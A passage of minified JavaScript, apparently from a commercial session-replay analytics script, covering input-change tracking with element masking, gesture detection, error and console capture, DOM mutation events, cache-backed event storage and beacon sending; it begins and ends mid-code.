e=Nt(t),i=W(e);!i||!this.bh(e)||et.isConnected(e)&&$t(()=>{this.Ah(e,i)},"low")}m_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}y_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=Qi(t.prototype,e,(o,c,l)=>{if(l!==c&&et.isConnected(o)){let h=i?o.parentElement:o;this.Np(h)}});r&&csArray.prototype.push.call(this.ci,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(ws(t)||fi(t)||di(t))}Np(t){if(this.isStarted&&et.isConnected(t)){let e=W(t);e&&this.bh(t)&&$t(()=>{this.Ah(t,e)},"low")}}}return s.v_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([dt()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var Sv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.S_=t}next(t){this.ot.length===this.S_&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Gs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Uh=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.w_=s.Hr.subscribe(e=>this.A(e)),s.ka||(s.ka=!0,s.Dr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hr.next(i)}))}disconnect(){s.ka&&(this.w_(),s.Hr.hasObservers()||(s.ka=!1,s.Dr.disconnect(),s.Hr.clear(),s.Ms.clear()))}}return s=n,n.Ms=new hn,n.Hr=new Sv,n.__=qs(t=>{$t(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hr.next(o))})})})},"ElementObserver.findAllElements"),n.ka=!1,n.Dr=new ue(s.__),rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),wv=(()=>{class s extends ee{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.b_=vs("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Pf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.b_);this.Br=new Uh(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Br.observe()}onStop(){this.oi.clear(),this.Br.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),Gc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.A_(t))}static A_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.xn(i))}static Cr(t){this.T_(t),this.Li&&t(this.Li),this.Fe||this.R_()}static T_(t){this.Lt.add(t)}static C_(t){this.Lt.delete(t)}static R_(){if(this.Fr||(this.Fr=this.Mp()),!this.Fr){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Li);return}this.Fr.observe({type:"navigation",buffered:!0}),this.Fe=!0}static xn(t){this.Lt.forEach(e=>e(t))}static Pr(t){this.C_(t),this.Lt.size===0&&this.$r()}static $r(){var t;this.Fe&&((t=this.Fr)===null||t===void 0||t.disconnect(),this.Fe=!1,this.Li=null,this.Fr=this.Mp())}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.Fe=!1,s.Lt=new Set,s.Li=null,s})(),_v=(()=>{class s extends ee{constructor(){super(...arguments),this.xa=null,this.Dp=new Gc(t=>{if(this.xa)return;let e=this.I_(t);e&&(this.xa=e,this.produceEvent(e))})}onStart(){if(this.xa){this.produceEvent(this.xa);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}I_(t){let e=Gc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),kn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),bv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.P_(i,r),velocity:this.O_(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}O_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}P_(t,e){return Math.abs(t)>Math.abs(e)?t>0?kn.RIGHT:kn.LEFT:e>0?kn.DOWN:kn.UP}}return s})(),Vh=typeof performance!="undefined"&&!!performance.now,zc=Vh?()=>performance.now():()=>csDate.now(),Av=(()=>{var s;return Vh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),xn={now(){return Math.round(zc()+Av)},elapsed(){return zc()}};function qc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Tv=1e3,Rv=100,Cv=.1,Co=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.La=new bv,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.N_(t))return;this.M_(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:xn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:xn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Ln=i.distance}csArray.prototype.push.call(this.Gr,e),this.Ua=Nt(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.D_(t)){if(csArray.prototype.push.call(this.Gr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()}),this.k_(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.x_(t)}this.Ln||this.L_()&&this.U_(t)}}Me(){this.Gr=[],this.Ua=null,this.Rh=!1,this.Ln=null,this.zr=!0}U_(t){let e=this.La.compute(this.Gr[0],this.Gr[1]);this.zr=t.isTrusted;let i=this.Rh?this.V_(e):this.j_(e);if(this.H_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=qc(r.pageX,1),i.pageY=qc(r.pageY,1)}this.Th(i,t)}x_(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zr=t.isTrusted;let i=this.B_(e);i&&this.Th(i,t)}B_(t){return!this.Ln||this.La.getScale(this.Ln,t.distance)<Cv?void 0:{type:this.Ln>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.zr}}V_(t){return{type:t.velocity<Rv?Pt.DRAG:Pt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zr}}j_(t){return{type:t.duration<Tv?Pt.TAP:Pt.LONG_PRESS,target:this.Ua,isTrusted:this.zr}}H_(t,e){return t===Pt.TAP&&e&&e.length===1}M_(t){return t.touches.length===1}L_(){return this.Gr.length===2}N_(t){return t.touches.length>0}D_(t){return t.changedTouches.length>0}k_(t){return this.Rh&&!!this.Ln&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Iv="touchstart",Pv="touchmove",Ov="touchend",jh=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vr(this.A)}static F_(t,e){csArray.prototype.forEach.call($e(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qr.onGesture(s.F_),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static Vr(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>vt(e))}static Ih(t){if(s.qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qr.processActionDown(t);break;case"touchmove":s.qr.processActionMove();break;case"touchend":s.qr.processActionUp(t);break}}}return s.fi=[{boundElement:at.document,type:Iv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Pv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Ov,listener:n=>s.Ih(n)}],s.xp=Co.isGestureDetectionSupported(),s.Lt=new Set,s.qr=new Co,s})(),Nv=(()=>{class s extends ee{constructor(){super(),this.Wr=new jh(this.Ph.bind(this))}onStart(){this.Wr.observe()}onStop(){this.Wr.disconnect()}Ph(t){let e=this.$_(t);e&&this.produceEvent(e)}$_(t){return this.G_(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}G_(t){return t.target!==null&&!(pt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Hh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:at,type:"error",listener:e=>this.z_(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){vt(this.Jt,this.pi)}z_(t){this.A(t)}}return s})(),Mv=(()=>{class s extends ee{constructor(){super(...arguments),this.Lp=new Hh(t=>this.q_(t))}q_({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),Dv=(()=>{class s extends Ys{constructor(t){super(),this.W_=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.Oh,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.Nh,X.ELLIPSIS),this.W_(t)}}return s})(),$r=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Bh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&$r[e]in window.console){let i=Wt({target:window.console,methodName:$r[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in $r}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Ot=e}observe(){s.observe(this.A,this.Ot)}disconnect(){s.disconnect(this.A,this.Ot)}}return s.interceptors=new Map,s.Mh=!1,s})();function kv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,kv())}default:return csString(s)}}function xv(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function Fh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=xv(t,n)),s}var Lv=(()=>{class s extends ee{constructor(t){super(),this.Ot=t,this.Up=new Bh(e=>{this.Y_(e)},{levels:this.Ot.consoleMessageLevels})}Y_(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Ot.validHostnames))return;let i=Ss(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:Fh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ki(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),Uv=(()=>{class s extends Ys{constructor(t){super(),this.X_=t,this.K_=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.K_,X.ELLIPSIS),this.X_(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ai=[],Io=!1,$h=qs(jv,"executeTasks");function Vv(s){if(csArray.prototype.push.call(ai,s),!Io){for(let n=0;n<3;n++)csSetTimeout($h);Io=!0}}function jv(){let s=csDate.now();for(let n=0;n<ai.length;n++)if(ai[n](),csDate.now()-s>=35){ai=csArray.prototype.slice.call(ai,n+1),csSetTimeout($h);return}ai=[],Io=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Gh=(()=>{class s{constructor(){this.bt=new sn,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.bt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.bt.push(t),this.J_()}stop(){this.A=null,this.Dt=rs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Hv(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}ps(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.bt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,Vv(()=>{let t=this.bt.pop();t instanceof ga?t.complete(this.Vp):this.Vp(t)})}}J_(){this.Hp()||this.ps()||this.jp()}}return s})(),Hv=(()=>{class s extends Gh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Bp,t=>t.stop())}}return s})(),Bv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Lt;this.bt=Gh.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.X=!0}stop(){this.bt.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Lt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Fv=2,dr=(()=>{class s{constructor(t){this.Q_=t,this.Va=0}addString(t){this.Va+=t.length*Fv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Q_}reset(){this.Va=0}}return s})(),$v=(()=>{class s{constructor(t){this.ja={},this.De=new dr(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.ja[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Z_(),i=>{let r=this.ja[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.tb(i))}),e.length!==0&&(t(e),this.De.reset())}Z_(){return Object.keys(this.ja)}tb(t){delete this.ja[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),Gv=(()=>{class s{constructor(t,e,i){this.Un=t,this.eb=i,this.Ui=os.NOT_STARTED,this.Ha=[],this.xh=0,this.sb=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Ui===os.READY?this.ib():this.eb(this.Ha)}ib(){csArray.prototype.forEach.call(this.Ha,t=>{this.save(t)}),this.Ha=[]}async save(t){try{if(this.Ui===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ha,t);return}if(this.Ui!==os.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.sb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.Fp(),this.Ui!==os.READY)||this.nb(t)}async Fp(){try{this.Ui=os.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.Un}`),this.Ui=os.READY}catch{this.Ui=os.OPEN_FAILED}}async nb(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.xh--}}}return s})(),zv=(()=>{class s{constructor(t){try{this.rb(t)}catch{this.Lh()}}rb(t){self.caches?this.ob(t):this.Lh()}save(t){this.Ba.save(t)}recover(t){this.Ba.recover(t)}ob(t){this.Ba=new Gv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ba=new $v(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ba.save(e)})}}return s.$p=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),zh=(()=>{class s{}return s})(),va=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Qe={},this.Fa=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ji.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ab(e,t);return i?csArray.prototype.forEach.call(this.Gp,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ab(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Fa}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Fa}?${t}`,e||"")}}return s})(),qv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yr=Qt.ETR_DISABLED,this.$a=Qt.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Qt.ETR_SAVED_SESSION?e:this.Yr}onEventTriggerRecording(t,e){switch(e){case ys.ETR_PAGE:this.Wp(Qt.ETR_SAVED_PAGE);break;case ys.ETR_LEGACY:case ys.ETR_SESSION:this.Wp(Qt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.Yp(this.$a):this.Yp(Qt.ETR_DISABLED)}Yp(t){this.Yr=t,this.$a=Qt.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Uh?Number(t)>Number(this.$a)&&(this.$a=t):this.qp()&&Number(t)>Number(this.Yr)&&(this.Yr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Qt.ETR_NOT_SAVED_SESSION&&t===Qt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yr!==Qt.ETR_DISABLED}}return s})(),Wv=(()=>{class s{constructor(t=100){this.cb=t,this.Ga={},this.Xr=null,this.rh="original-resource-name"}onEvent(t){this.lb=t}processEvent(t){this.hb(t.resourceId,t.resource.hash,t.originalResourceName),this.db(t)}flushEvents(){this.Xr&&csClearTimeout(this.Xr),this.Kp()}onSendStaticResource(t){this.db=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ga]};this.Xr=null,this.Ga={},this.lb(t)}hb(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Xr&&(this.Xr=window.csSetTimeout(()=>this.Kp(),this.cb))}}return s})();function Yv(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function Xv(s){let n=Kv(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function Kv(s){let n={type:Jv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function Jv(s){switch(s){case Pt.DRAG:case Pt.FLICK:return Di.SWIPE;case Pt.LONG_PRESS:return Di.LONG_PRESS;case Pt.TAP:return Di.TAP;case Pt.PINCH_IN:return Di.PINCH_IN;case Pt.PINCH_OUT:return Di.PINCH_OUT}}function Qv(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Zv(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var tS=500,zr=0;function eS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return zr>=tS?null:(zr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){zr=0}}}function sS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var iS=20;function nS(s){return sS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:iS,autoFlushDelay:1e3})}function rS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var oS=(()=>{class s{get pendingEvents(){return this.za.pendingEvents}constructor(t,e,i,r,o){this.za=t,this.w=e,this.xe=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.Kr=()=>{},this.Jp=nS(c=>this.Zt(c))}start(){var t,e;this.Qp=eS(),this.za.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.Kr)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(y,v)}break;case"CustomElementRegistration":{this.Zt({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{Yv(y,this.Zt,this.w);break}case"InputEvent":{let 